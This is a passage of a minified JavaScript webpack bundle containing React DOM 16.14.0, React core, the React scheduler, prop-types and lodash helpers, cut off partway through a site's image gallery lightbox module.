wi(e,t,t.pendingProps.children,n),t.child;case 10:e:{a=t.type._context,i=t.pendingProps,u=t.memoizedProps;var s=i.value,l=t.type._context;if(Xr(qo,l._currentValue),l._currentValue=s,null!==u)if(l=u.value,0==(s=Pr(l,s)?0:0|("function"==typeof a._calculateChangedBits?a._calculateChangedBits(l,s):1073741823))){if(u.children===i.children&&!no.current){t=Ni(e,t,n);break e}}else for(null!==(l=t.child)&&(l.return=t);null!==l;){var c=l.dependencies;if(null!==c)for(var u=l.child,f=c.firstContext;null!==f;){if(f.context===a&&0!=(f.observedBits&s)){1===l.tag&&((f=Jo(n,null)).tag=2,Zo(l,f)),l.expirationTime<n&&(l.expirationTime=n),null!==(f=l.alternate)&&f.expirationTime<n&&(f.expirationTime=n),Ho(l.return,n),c.expirationTime<n&&(c.expirationTime=n);break}f=f.next}else u=10===l.tag&&l.type===t.type?null:l.child;if(null!==u)u.return=l;else for(u=l;null!==u;){if(u===t){u=null;break}if(null!==(l=u.sibling)){l.return=u.return,u=l;break}u=u.return}l=u}wi(e,t,i.children,n),t=t.child}return t;case 9:return i=t.type,a=(s=t.pendingProps).children,zo(t,n),a=a(i=Wo(i,s.unstable_observedBits)),t.effectTag|=1,wi(e,t,a,n),t.child;case 14:return s=Fo(i=t.type,t.pendingProps),Ei(e,t,i,s=Fo(i.type,s),a,n);case 15:return _i(e,t,t.type,t.pendingProps,a,n);case 17:return a=t.type,i=t.pendingProps,i=t.elementType===a?i:Fo(a,i),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,ao(a)?(e=!0,co(t)):e=!1,zo(t,n),sa(t,a,i),ca(t,a,i,n),xi(null,t,a,!0,e,n);case 19:return Ri(e,t,n)}throw Error(S(156,t.tag))},el=null,tl=null;function nl(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function rl(e,t,n,r){return new nl(e,t,n,r)}function ol(e){return(e=e.prototype)&&e.isReactComponent}function al(e,t){var n=e.alternate;return null===n?((n=rl(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,(n.alternate=e).alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{expirationTime:t.expirationTime,firstContext:t.firstContext,responders:t.responders},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function il(e,t,n,r,o,a){var i=2;if("function"==typeof(r=e))ol(e)&&(i=1);else if("string"==typeof e)i=5;else e:switch(e){case te:return sl(n.children,o,a,t);case ie:i=8,o|=7;break;case ne:i=8,o|=1;break;case re:return(e=rl(12,n,t,8|o)).elementType=re,e.type=re,e.expirationTime=a,e;case le:return(e=rl(13,n,t,o)).type=le,e.elementType=le,e.expirationTime=a,e;case ce:return(e=rl(19,n,t,o)).elementType=ce,e.expirationTime=a,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case oe:i=10;break e;case ae:i=9;break e;case se:i=11;break e;case ue:i=14;break e;case fe:i=16,r=null;break e;case de:i=22;break e}throw Error(S(130,null==e?e:typeof e,""))}return(t=rl(i,n,t,o)).elementType=e,t.type=r,t.expirationTime=a,t}function sl(e,t,n,r){return(e=rl(7,e,r,t)).expirationTime=n,e}function ll(e,t,n){return(e=rl(6,e,null,t)).expirationTime=n,e}function cl(e,t,n){return(t=rl(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function ul(e,t,n){this.tag=t,this.current=null,this.containerInfo=e,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=90,this.lastExpiredTime=this.lastPingedTime=this.nextKnownPendingLevel=this.lastSuspendedTime=this.firstSuspendedTime=this.firstPendingTime=0}function fl(e,t){var n=e.firstSuspendedTime;return e=e.lastSuspendedTime,0!==n&&t<=n&&e<=t}function dl(e,t){var n=e.firstSuspendedTime,r=e.lastSuspendedTime;n<t&&(e.firstSuspendedTime=t),(t<r||0===n)&&(e.lastSuspendedTime=t),t<=e.lastPingedTime&&(e.lastPingedTime=0),t<=e.lastExpiredTime&&(e.lastExpiredTime=0)}function pl(e,t){t>e.firstPendingTime&&(e.firstPendingTime=t);var n=e.firstSuspendedTime;0!==n&&(n<=t?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:t>=e.lastSuspendedTime&&(e.lastSuspendedTime=t+1),t>e.nextKnownPendingLevel&&(e.nextKnownPendingLevel=t))}function hl(e,t){var n=e.lastExpiredTime;(0===n||t<n)&&(e.lastExpiredTime=t)}function ml(e,t,n,r){var o=t.current,a=Ps(),i=na.suspense,a=js(a,o,i);e:if(n){t:{if(Je(n=n._reactInternalFiber)!==n||1!==n.tag)throw Error(S(170));var s=n;do{switch(s.tag){case 3:s=s.stateNode.context;break t;case 1:if(ao(s.type)){s=s.stateNode.__reactInternalMemoizedMergedChildContext;break t}}}while(null!==(s=s.return));throw Error(S(171))}if(1===n.tag){var l=n.type;if(ao(l)){n=lo(n,l,s);break e}}n=s}else n=eo;return null===t.context?t.context=n:t.pendingContext=n,(t=Jo(a,i)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),Zo(o,t),Ds(o,a),a}function yl(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function gl(e,t){null!==(e=e.memoizedState)&&null!==e.dehydrated&&e.retryTime<t&&(e.retryTime=t)}function vl(e,t){gl(e,t),(e=e.alternate)&&gl(e,t)}function bl(e,t,n){var r,o,a=new ul(e,t,n=null!=n&&!0===n.hydrate),i=rl(3,null,null,2===t?7:1===t?3:0);(a.current=i).stateNode=a,Qo(i),e[Cn]=a.current,n&&0!==t&&(r=9===e.nodeType?e:e.ownerDocument,o=Ke(r),Ot.forEach(function(e){dt(e,r,o)}),St.forEach(function(e){dt(e,r,o)})),this._internalRoot=a}function wl(e){return e&&(1===e.nodeType||9===e.nodeType||11===e.nodeType||8===e.nodeType&&" react-mount-point-unstable "===e.nodeValue)}function Cl(e,t,n,r,o){var a,i,s,l=n._reactRootContainer;return l?(s=l._internalRoot,"function"==typeof o&&(a=o,o=function(){var e=yl(s);a.call(e)}),ml(t,s,e,o)):(s=(l=n._reactRootContainer=function(e,t){if(!(t=t||!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))))for(var n;n=e.lastChild;)e.removeChild(n);return new bl(e,0,t?{hydrate:!0}:void 0)}(n,r))._internalRoot,"function"==typeof o&&(i=o,o=function(){var e=yl(s);i.call(e)}),Fs(function(){ml(t,s,e,o)})),yl(s)}function El(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!wl(t))throw Error(S(200));return function(e,t,n,r){return{$$typeof:ee,key:null==(r=3<arguments.length&&void 0!==r?r:null)?null:""+r,children:e,containerInfo:t,implementation:n}}(e,t,null,n)}bl.prototype.render=function(e){ml(e,this._internalRoot,null,null)},bl.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;ml(null,e,null,function(){t[Cn]=null})},pt=function(e){var t;13===e.tag&&(Ds(e,t=Io(Ps(),150,100)),vl(e,t))},ht=function(e){13===e.tag&&(Ds(e,3),vl(e,3))},mt=function(e){var t;13===e.tag&&(Ds(e,t=js(t=Ps(),e,null)),vl(e,t))},x=function(e,t,n){switch(t){case"input":if(Oe(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=Sn(r);if(!o)throw Error(S(90));we(r),Oe(r,o)}}}break;case"textarea":De(e,n);break;case"select":null!=(t=n.value)&&Te(e,!!n.multiple,t,!1)}},R=Is,M=function(){var e;0==(49&is)&&(null!==Ss&&(e=Ss,Ss=null,e.forEach(function(e,t){hl(t,e),Ns(t)}),Mo()),Gs())};var L=function(e,t){var n=is;is|=2;try{return e(t)}finally{0===(is=n)&&Mo()}},n={Events:[_n,On,Sn,O,C,An,function(e){nt(e,Dn)},D,A,zt,at,Gs,{current:!(N=function(e,t,n,r,o){var a=is;is|=4;try{return Ao(98,e.bind(null,t,n,r,o))}finally{0===(is=a)&&Mo()}})}]},_l=(vn={findFiberByHostInstance:En,bundleType:0,version:"16.14.0",rendererPackageName:"react-dom"}).findFiberByHostInstance;(function(e){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return;try{var n=t.inject(e);el=function(e){try{t.onCommitFiberRoot(n,e,void 0,64==(64&e.current.effectTag))}catch(e){}},tl=function(e){try{t.onCommitFiberUnmount(n,e)}catch(e){}}}catch(e){}}})(g({},vn,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Q.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=et(e))?null:e.stateNode},findFiberByHostInstance:function(e){return _l?_l(e):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null})),t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=n,t.createPortal=El,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;if(void 0!==t)return null===(e=et(t))?null:e.stateNode;if("function"==typeof e.render)throw Error(S(188));throw Error(S(268,Object.keys(e)))},t.flushSync=function(e,t){if(0!=(48&is))throw Error(S(187));var n=is;is|=1;try{return Ao(99,e.bind(null,t))}finally{is=n,Mo()}},t.hydrate=function(e,t,n){if(!wl(t))throw Error(S(200));return Cl(null,e,t,!0,n)},t.render=function(e,t,n){if(!wl(t))throw Error(S(200));return Cl(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!wl(e))throw Error(S(40));return!!e._reactRootContainer&&(Fs(function(){Cl(null,null,e,!1,function(){e._reactRootContainer=null,e[Cn]=null})}),!0)},t.unstable_batchedUpdates=Is,t.unstable_createPortal=function(e,t){return El(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!wl(n))throw Error(S(200));if(null==e||void 0===e._reactInternalFiber)throw Error(S(38));return Cl(e,t,n,!1,r)},t.version="16.14.0"},function(e,t,n){"use strict";var u=n(49),r="function"==typeof Symbol&&Symbol.for,f=r?Symbol.for("react.element"):60103,c=r?Symbol.for("react.portal"):60106,o=r?Symbol.for("react.fragment"):60107,a=r?Symbol.for("react.strict_mode"):60108,i=r?Symbol.for("react.profiler"):60114,s=r?Symbol.for("react.provider"):60109,l=r?Symbol.for("react.context"):60110,d=r?Symbol.for("react.forward_ref"):60112,n=r?Symbol.for("react.suspense"):60113,p=r?Symbol.for("react.memo"):60115,h=r?Symbol.for("react.lazy"):60116,m="function"==typeof Symbol&&Symbol.iterator;function y(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var g={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},v={};function b(e,t,n){this.props=e,this.context=t,this.refs=v,this.updater=n||g}function w(){}function C(e,t,n){this.props=e,this.context=t,this.refs=v,this.updater=n||g}b.prototype.isReactComponent={},b.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(y(85));this.updater.enqueueSetState(this,e,t,"setState")},b.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},w.prototype=b.prototype;r=C.prototype=new w;r.constructor=C,u(r,b.prototype),r.isPureReactComponent=!0;var E={current:null},_=Object.prototype.hasOwnProperty,O={key:!0,ref:!0,__self:!0,__source:!0};function S(e,t,n){var r,o={},a=null,i=null;if(null!=t)for(r in void 0!==t.ref&&(i=t.ref),void 0!==t.key&&(a=""+t.key),t)_.call(t,r)&&!O.hasOwnProperty(r)&&(o[r]=t[r]);var s=arguments.length-2;if(1===s)o.children=n;else if(1<s){for(var l=Array(s),c=0;c<s;c++)l[c]=arguments[c+2];o.children=l}if(e&&e.defaultProps)for(r in s=e.defaultProps)void 0===o[r]&&(o[r]=s[r]);return{$$typeof:f,type:e,key:a,ref:i,props:o,_owner:E.current}}function k(e){return"object"==typeof e&&null!==e&&e.$$typeof===f}var x=/\/+/g,T=[];function P(e,t,n,r){if(T.length){var o=T.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function j(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,T.length<10&&T.push(e)}function D(e,t,n){return null==e?0:function e(t,n,r,o){var a=typeof t,i=!1;if(null===(t="undefined"===a||"boolean"===a?null:t))i=!0;else switch(a){case"string":case"number":i=!0;break;case"object":switch(t.$$typeof){case f:case c:i=!0}}if(i)return r(o,t,""===n?"."+A(t,0):n),1;if(i=0,n=""===n?".":n+":",Array.isArray(t))for(var s=0;s<t.length;s++){var l=n+A(a=t[s],s);i+=e(a,l,r,o)}else if("function"==typeof(l=null!==t&&"object"==typeof t&&"function"==typeof(l=m&&t[m]||t["@@iterator"])?l:null))for(t=l.call(t),s=0;!(a=t.next()).done;)i+=e(a=a.value,l=n+A(a,s++),r,o);else if("object"===a)throw r=""+t,Error(y(31,"[object Object]"===r?"object with keys {"+Object.keys(t).join(", ")+"}":r,""));return i}(e,"",t,n)}function A(e,t){return"object"==typeof e&&null!==e&&null!=e.key?(e=e.key,n={"=":"=0",":":"=2"},"$"+(""+e).replace(/[=:]/g,function(e){return n[e]})):t.toString(36);var n}function R(e,t){e.func.call(e.context,t,e.count++)}function N(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?M(e,r,n,function(e){return e}):null!=e&&(k(e)&&(n=o+(!(o=e).key||t&&t.key===e.key?"":(""+e.key).replace(x,"$&/")+"/")+n,e={$$typeof:f,type:o.type,key:n,ref:o.ref,props:o.props,_owner:o._owner}),r.push(e))}function M(e,t,n,r,o){var a="";D(e,N,t=P(t,a=null!=n?(""+n).replace(x,"$&/")+"/":a,r,o)),j(t)}var L={current:null};function I(){var e=L.current;if(null===e)throw Error(y(321));return e}r={ReactCurrentDispatcher:L,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:E,IsSomeRendererActing:{current:!1},assign:u};t.Children={map:function(e,t,n){if(null==e)return e;var r=[];return M(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;D(e,R,t=P(null,null,t,n)),j(t)},count:function(e){return D(e,function(){return null},null)},toArray:function(e){var t=[];return M(e,t,null,function(e){return e}),t},only:function(e){if(!k(e))throw Error(y(143));return e}},t.Component=b,t.Fragment=o,t.Profiler=i,t.PureComponent=C,t.StrictMode=a,t.Suspense=n,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=r,t.cloneElement=function(e,t,n){if(null==e)throw Error(y(267,e));var r=u({},e.props),o=e.key,a=e.ref,i=e._owner;if(null!=t)for(s in void 0!==t.ref&&(a=t.ref,i=E.current),void 0!==t.key&&(o=""+t.key),e.type&&e.type.defaultProps&&(l=e.type.defaultProps),t)_.call(t,s)&&!O.hasOwnProperty(s)&&(r[s]=(void 0===t[s]&&void 0!==l?l:t)[s]);var s=arguments.length-2;if(1===s)r.children=n;else if(1<s){for(var l=Array(s),c=0;c<s;c++)l[c]=arguments[c+2];r.children=l}return{$$typeof:f,type:e.type,key:o,ref:a,props:r,_owner:i}},t.createContext=function(e,t){return(e={$$typeof:l,_calculateChangedBits:t=void 0===t?null:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:s,_context:e},e.Consumer=e},t.createElement=S,t.createFactory=function(e){var t=S.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:d,render:e}},t.isValidElement=k,t.lazy=function(e){return{$$typeof:h,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:p,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return I().useCallback(e,t)},t.useContext=function(e,t){return I().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return I().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return I().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return I().useLayoutEffect(e,t)},t.useMemo=function(e,t){return I().useMemo(e,t)},t.useReducer=function(e,t,n){return I().useReducer(e,t,n)},t.useRef=function(e){return I().useRef(e)},t.useState=function(e){return I().useState(e)},t.version="16.14.0"},function(e,t,n){"use strict";e.exports=n(197)},function(e,s,t){"use strict";var a,l,c,n,r,o,i,u,f,d,p,h,m,y,g,v,b,w,C,E;function _(e,t){var n=e.length;for(e.push(t);;){var r=n-1>>>1,o=e[r];if(!(void 0!==o&&0<k(o,t)))break;e[r]=t,e[n]=o,n=r}}function O(e){return void 0===(e=e[0])?null:e}function S(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;for(var r=0,o=e.length;r<o;){var a=2*(r+1)-1,i=e[a],s=1+a,l=e[s];if(void 0!==i&&k(i,n)<0)r=void 0!==l&&k(l,i)<0?(e[r]=l,e[s]=n,s):(e[r]=i,e[a]=n,a);else{if(!(void 0!==l&&k(l,n)<0))break;e[r]=l,e[s]=n,r=s}}}return t}}function k(e,t){var n=e.sortIndex-t.sortIndex;return 0!=n?n:e.id-t.id}"undefined"==typeof window||"function"!=typeof MessageChannel?(r=n=null,o=function(){if(null!==n)try{var e=s.unstable_now();n(!0,e),n=null}catch(e){throw setTimeout(o,0),e}},i=Date.now(),s.unstable_now=function(){return Date.now()-i},a=function(e){null!==n?setTimeout(a,0,e):(n=e,setTimeout(o,0))},l=function(e,t){r=setTimeout(e,t)},c=function(){clearTimeout(r)},w=function(){return!1},q=s.unstable_forceFrameRate=function(){}):(u=window.performance,f=window.Date,d=window.setTimeout,p=window.clearTimeout,"undefined"!=typeof console&&(C=window.cancelAnimationFrame,"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof C&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills")),"object"==typeof u&&"function"==typeof u.now?s.unstable_now=function(){return u.now()}:(h=f.now(),s.unstable_now=function(){return f.now()-h}),m=!1,y=null,g=-1,v=5,b=0,w=function(){return s.unstable_now()>=b},q=function(){},s.unstable_forceFrameRate=function(e){e<0||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing framerates higher than 125 fps is not unsupported"):v=0<e?Math.floor(1e3/e):5},C=new MessageChannel,E=C.port2,C.port1.onmessage=function(){if(null!==y){var e=s.unstable_now();b=e+v;try{y(!0,e)?E.postMessage(null):(m=!1,y=null)}catch(e){throw E.postMessage(null),e}}else m=!1},a=function(e){y=e,m||(m=!0,E.postMessage(null))},l=function(e,t){g=d(function(){e(s.unstable_now())},t)},c=function(){p(g),g=-1});var x=[],T=[],P=1,j=null,D=3,A=!1,R=!1,N=!1;function M(e){for(var t=O(T);null!==t;){if(null===t.callback)S(T);else{if(!(t.startTime<=e))break;S(T),t.sortIndex=t.expirationTime,_(x,t)}t=O(T)}}function L(e){var t;N=!1,M(e),R||(null!==O(x)?(R=!0,a(I)):null!==(t=O(T))&&l(L,t.startTime-e))}function I(e,t){R=!1,N&&(N=!1,c()),A=!0;var n=D;try{for(M(t),j=O(x);null!==j&&(!(j.expirationTime>t)||e&&!w());){var r,o=j.callback;null!==o?(j.callback=null,D=j.priorityLevel,r=o(j.expirationTime<=t),t=s.unstable_now(),"function"==typeof r?j.callback=r:j===O(x)&&S(x),M(t)):S(x),j=O(x)}var a,i=null!==j||(null!==(a=O(T))&&l(L,a.startTime-t),!1);return i}finally{j=null,D=n,A=!1}}function F(e){switch(e){case 1:return-1;case 2:return 250;case 5:return 1073741823;case 4:return 1e4;default:return 5e3}}var q=q;s.unstable_IdlePriority=5,s.unstable_ImmediatePriority=1,s.unstable_LowPriority=4,s.unstable_NormalPriority=3,s.unstable_Profiling=null,s.unstable_UserBlockingPriority=2,s.unstable_cancelCallback=function(e){e.callback=null},s.unstable_continueExecution=function(){R||A||(R=!0,a(I))},s.unstable_getCurrentPriorityLevel=function(){return D},s.unstable_getFirstCallbackNode=function(){return O(x)},s.unstable_next=function(e){switch(D){case 1:case 2:case 3:var t=3;break;default:t=D}var n=D;D=t;try{return e()}finally{D=n}},s.unstable_pauseExecution=function(){},s.unstable_requestPaint=q,s.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=D;D=e;try{return t()}finally{D=n}},s.unstable_scheduleCallback=function(e,t,n){var r,o=s.unstable_now();return"object"==typeof n&&null!==n?(r="number"==typeof(r=n.delay)&&0<r?o+r:o,n="number"==typeof n.timeout?n.timeout:F(e)):(n=F(e),r=o),e={id:P++,callback:t,priorityLevel:e,startTime:r,expirationTime:n=r+n,sortIndex:-1},o<r?(e.sortIndex=r,_(T,e),null===O(x)&&e===O(T)&&(N?c():N=!0,l(L,r-o))):(e.sortIndex=n,_(x,e),R||A||(R=!0,a(I))),e},s.unstable_shouldYield=function(){var e=s.unstable_now();M(e);var t=O(x);return t!==j&&null!==j&&null!==t&&null!==t.callback&&t.startTime<=e&&t.expirationTime<j.expirationTime||w()},s.unstable_wrapCallback=function(t){var n=D;return function(){var e=D;D=n;try{return t.apply(this,arguments)}finally{D=e}}}},function(e,t,n){"use strict";var i=n(199);function r(){}function o(){}o.resetWarningCache=r,e.exports=function(){function e(e,t,n,r,o,a){if(a!==i){a=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw a.name="Invariant Violation",a}}function t(){return e}var n={array:e.isRequired=e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:r};return n.PropTypes=n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";var r="function"==typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,a=r?Symbol.for("react.portal"):60106,i=r?Symbol.for("react.fragment"):60107,s=r?Symbol.for("react.strict_mode"):60108,l=r?Symbol.for("react.profiler"):60114,c=r?Symbol.for("react.provider"):60109,u=r?Symbol.for("react.context"):60110,f=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,p=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,m=r?Symbol.for("react.suspense_list"):60120,y=r?Symbol.for("react.memo"):60115,g=r?Symbol.for("react.lazy"):60116,v=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,w=r?Symbol.for("react.responder"):60118,C=r?Symbol.for("react.scope"):60119;function E(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case f:case d:case i:case l:case s:case h:return e;default:switch(e=e&&e.$$typeof){case u:case p:case g:case y:case c:return e;default:return t}}case a:return t}}}function _(e){return E(e)===d}t.AsyncMode=f,t.ConcurrentMode=d,t.ContextConsumer=u,t.ContextProvider=c,t.Element=o,t.ForwardRef=p,t.Fragment=i,t.Lazy=g,t.Memo=y,t.Portal=a,t.Profiler=l,t.StrictMode=s,t.Suspense=h,t.isAsyncMode=function(e){return _(e)||E(e)===f},t.isConcurrentMode=_,t.isContextConsumer=function(e){return E(e)===u},t.isContextProvider=function(e){return E(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return E(e)===p},t.isFragment=function(e){return E(e)===i},t.isLazy=function(e){return E(e)===g},t.isMemo=function(e){return E(e)===y},t.isPortal=function(e){return E(e)===a},t.isProfiler=function(e){return E(e)===l},t.isStrictMode=function(e){return E(e)===s},t.isSuspense=function(e){return E(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===l||e===s||e===h||e===m||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===y||e.$$typeof===c||e.$$typeof===u||e.$$typeof===p||e.$$typeof===b||e.$$typeof===w||e.$$typeof===C||e.$$typeof===v)},t.typeOf=E},function(e,t,n){"use strict";var i=n(202);function r(){}function o(){}o.resetWarningCache=r,e.exports=function(){function e(e,t,n,r,o,a){if(a!==i){a=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw a.name="Invariant Violation",a}}function t(){return e}var n={array:e.isRequired=e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:r};return n.PropTypes=n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t){e.exports=Array.isArray||function(e){return"[object Array]"==Object.prototype.toString.call(e)}},function(e,t,n){var r=n(99);e.exports=function(){return r.Date.now()}},function(t,e,n){!function(e){e="object"==typeof e&&e&&e.Object===Object&&e;t.exports=e}.call(this,n(22))},function(e,t,n){var r=n(207),o=n(98),a=n(209),i=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,l=/^0o[0-7]+$/i,c=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(a(e))return NaN;if(o(e)&&(t="function"==typeof e.valueOf?e.valueOf():e,e=o(t)?t+"":t),"string"!=typeof e)return 0===e?e:+e;e=r(e);var t=s.test(e);return t||l.test(e)?c(e.slice(2),t?2:8):i.test(e)?NaN:+e}},function(e,t,n){var r=n(208),o=/^\s+/;e.exports=function(e){return e&&e.slice(0,r(e)+1).replace(o,"")}},function(e,t){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},function(e,t,n){var r=n(210),o=n(213);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var r=n(100),o=n(211),a=n(212),i=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":(i&&i in Object(e)?o:a)(e)}},function(e,t,n){var r=n(100),n=Object.prototype,a=n.hasOwnProperty,i=n.toString,s=r?r.toStringTag:void 0;e.exports=function(e){var t=a.call(e,s),n=e[s];try{var r=!(e[s]=void 0)}catch(e){}var o=i.call(e);return r&&(t?e[s]=n:delete e[s]),o}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=(n=n(0))&&"object"==typeof n&&"default"in n?n.default:n;function o(e){return o.warnAboutHMRDisabled&&(o.warnAboutHMRDisabled=!0,console.error("React-Hot-Loader: misconfiguration detected, using production version in non-production environment."),console.error("React-Hot-Loader: Hot Module Replacement is not enabled.")),r.Children.only(e.children)}n=function e(){return e.shouldWrapWithAppContainer?function(t){return function(e){return r.createElement(o,null,r.createElement(t,e))}}:function(e){return e}};n.shouldWrapWithAppContainer=o.warnAboutHMRDisabled=!1,t.AppContainer=o,t.hot=n,t.areComponentsEqual=function(e,t){return e===t},t.setConfig=function(){},t.cold=function(e){return e},t.configureComponent=function(){}},function(e,t,n){"use strict";n.r(t),n(115);var r=n(101),o=n.n(r),a=n(102),i=n.n(a),s=n(2),f=n.n(s),l=n(103),c=n.n(l),u=n(104),d=n.n(u),t=n(105),p=n.n(t),h={};function m(e){if(void 0!==h[e.attr("id")])return h[e.attr("id")];var t=e,n=e.find(".c-gallery__picture-link"),r=n.closest(".c-gallery__pictures"),o=t.next().length?t.next():r.children().first(),a=t.prev().length?t.prev():r.children().last(),i=n.closest(".c-gallery"),s=i.find(".c-gallery__lightbox-content"),l=i.find(".c-gallery__lightbox-picture"),c=i.find(".c-gallery__lightbox-caption"),u=i.find(".c-gallery__lightbox-current-index"),f=i.find(".c-gallery__lightbox"),l={$link:n,$picture:t,$pictures:r,$next:o,$prev:a,$gallery:i,$lightbox:f,$lightboxContent:s,$lightboxCaption:c,$lightboxCurrentIndex:u,$lightboxPicture:l};return h[e.attr("id")]=l}function y(e,t){var n,r=m(e),o='\n        <span\n            class="\n                c-picture\n                '.concat(((n=t).extraClasses||[]).join(" "),'\n            "\n            